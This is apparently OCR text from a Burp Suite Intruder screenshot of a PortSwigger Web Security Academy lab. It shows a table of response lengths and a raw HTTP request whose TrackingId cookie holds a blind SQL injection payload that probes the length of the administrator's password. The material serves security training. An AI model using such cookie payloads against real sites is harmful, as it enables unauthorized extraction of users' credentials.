 Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
9 6 200 5512
10 7 200 5512
11 8 200 5512
12 9 200 5512
13 14 200 5512
14 15 200 5512
15 20 200 5512
16 19 200 5512
17 18 200 5512
18 17 200 5512
19 16 200 5512
20 21 200 5451
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/2
2 Host: 0a6e00c90418e0bd82dbd53400c200a3.web-security-academy.net
3 Cookie: TrackingId=ipH4XrdHZRlqWI3b' and (select 'a' from users where username='administrator' and length(password)>=21)='a; session=j4sdKM7iTNBzkb7aWPt2DLpmQJGG2AQA
4 Sec-Ch-Ua:
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: ""
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a6e00c90418e0bd82dbd53400c200a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17 Connection: keep-alive
18
19
Search... 0 high